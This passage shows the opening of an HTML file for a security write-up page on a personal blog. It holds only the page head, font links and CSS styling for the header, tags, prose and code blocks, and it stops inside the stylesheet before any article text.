




==== writeups/cve-2026-29000.html @ 59600f32 "added cve-2026-29000 writeup" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>writeup  stxrless</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=DM+Mono:ital,wght@0,300;0,400;0,500;1,300;1,400&family=Instrument+Serif:ital@0;1&display=swap" rel="stylesheet">
<style>
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; }

:root {
  --bg:    #08080f;
  --ink:   #e8e4f0;
  --dim:   #28253a;
  --muted: #5a566e;
  --serif: 'Instrument Serif', Georgia, serif;
  --mono:  'DM Mono', monospace;
  --col:   640px;
}

body {
  background: var(--bg);
  color: var(--ink);
  font-family: var(--mono);
  font-size: 13px;
  font-weight: 300;
  line-height: 1.6;
  min-height: 100vh;
  cursor: crosshair;
}

#stars {
  position: fixed;
  inset: 0;
  pointer-events: none;
  z-index: 0;
}

/* ══ HEADER ══ */
.site-header {
  position: relative;
  z-index: 10;
  border-bottom: 1px solid var(--dim);
  padding: 0 2.5rem;
  height: 56px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1.5rem;
}

.brand {
  display: flex;
  align-items: baseline;
  gap: 0.55rem;
  text-decoration: none;
  flex-shrink: 0;
}

.brand-stxr {
  font-family: var(--serif);
  font-style: italic;
  font-size: 1.55rem;
  letter-spacing: -0.03em;
  color: var(--ink);
  line-height: 1;
}

.brand-stxr .l { display: inline-block; }

.brand-less {
  font-family: var(--mono);
  font-weight: 300;
  font-size: 0.68rem;
  letter-spacing: 0.38em;
  color: var(--muted);
  opacity: 0.45;
  -webkit-mask-image: linear-gradient(to right, rgba(0,0,0,1) 0%, rgba(0,0,0,0) 100%);
  mask-image: linear-gradient(to right, rgba(0,0,0,1) 0%, rgba(0,0,0,0) 100%);
  padding-right: 1em;
}

.back-link {
  font-size: 0.63rem;
  letter-spacing: 0.14em;
  text-transform: uppercase;
  color: var(--muted);
  text-decoration: none;
  transition: color 0.15s;
  white-space: nowrap;
}
.back-link:hover { color: var(--ink); }

/* ══ ARTICLE ══ */
.article-wrap {
  position: relative;
  z-index: 2;
  max-width: var(--col);
  margin: 0 auto;
  padding: 4rem 2rem 8rem;
}

.post-eyebrow {
  display: flex;
  align-items: center;
  gap: 0.8rem;
  margin-bottom: 1.6rem;
  flex-wrap: wrap;
}

.tag {
  font-size: 0.58rem;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  padding: 2px 8px;
  border: 1px solid var(--dim);
  border-radius: 1px;
  color: var(--muted);
  font-weight: 400;
}

.tag-ctf    { color: #8ab4ff; border-color: rgba(138,180,255,0.2); }
.tag-web    { color: #72dfa8; border-color: rgba(114,223,168,0.2); }
.tag-bug    { color: #ff8868; border-color: rgba(255,136,104,0.2); }
.tag-crypto { color: #ff8099; border-color: rgba(255,128,153,0.2); }

.post-date  { font-size: 0.65rem; letter-spacing: 0.08em; color: var(--muted); }
.post-event { font-size: 0.65rem; color: var(--muted); }
.post-event strong { color: var(--ink); font-weight: 400; }

.post-title {
  font-family: var(--serif);
  font-style: italic;
  font-size: clamp(2rem, 5vw, 3rem);
  line-height: 1.1;
  letter-spacing: -0.02em;
  color: var(--ink);
  margin-bottom: 2.8rem;
  padding-bottom: 2.4rem;
  border-bottom: 1px solid var(--dim);
}

/* ══ PROSE ══ */
.article-wrap h2 {
  font-family: var(--mono);
  font-size: 0.65rem;
  font-weight: 500;
  letter-spacing: 0.22em;
  text-transform: uppercase;
  color: var(--muted);
  margin: 3rem 0 1.2rem;
  display: flex;
  align-items: center;
  gap: 0.7rem;
}
.article-wrap h2::before {
  content: '//';
  color: var(--dim);
  font-weight: 300;
  letter-spacing: 0.05em;
  font-size: 0.7rem;
}

.article-wrap h3 {
  font-family: var(--mono);
  font-size: 0.72rem;
  font-weight: 400;
  letter-spacing: 0.1em;
  color: var(--ink);
  margin: 2rem 0 0.8rem;
}

.article-wrap p {
  font-family: var(--serif);
  font-size: 1.05rem;
  line-height: 1.8;
  color: rgba(232,228,240,0.72);
  margin-bottom: 1.3rem;
}

.article-wrap code {
  font-family: var(--mono);
  font-size: 0.8rem;
  font-weight: 400;
  color: #c98dff;
  background: rgba(201,141,255,0.07);
  border: 1px solid rgba(201,141,255,0.1);
  border-radius: 2px;
  padding: 1px 5px;
}

.article-wrap pre {
  margin: 1.6rem 0;
  border: 1px solid var(--dim);
  border-left: 2px solid var(--muted);
  background: rgba(255,255,255,0.02);
  border-radius: 2px;
  overflow-x: auto;
}

.article-wrap pre[data-file]::before {
  content: attr(data-file);
  display: block;
  font-family: var(--mono);
  font-size: 0.58rem;
  letter-spacing: 0.14em;
  text-transform: uppercase;
  color: var(--dim);
  padding: 0.6rem 1.2rem 0;
  border-bottom: 1px solid var(--dim);
  margin-bottom: 0.8rem;
}

.article-wrap pre code {
  display: block;
  font-size: 0.78rem;
  font-weight: 300;
  color: #c0bbcf;
  background: none;
  border: none;
  padding: 1rem 1.2rem;
  line-height: 1.75;
}

.article-wrap blockquote {
  border-left: 2px solid #8ab4ff;
  background: rgba(138,180,255,0.04);
  padding: 0.9rem 1.2rem;
  margin: 1.6rem 0;
}
.article-wrap blockquote p {
  font-family: var(--mono);
  font-size: 0.8rem;
  color: rgba(138,180,255,0.9);
  margin: 0;
  line-height: 1.65;
}

/* warning callout variant */
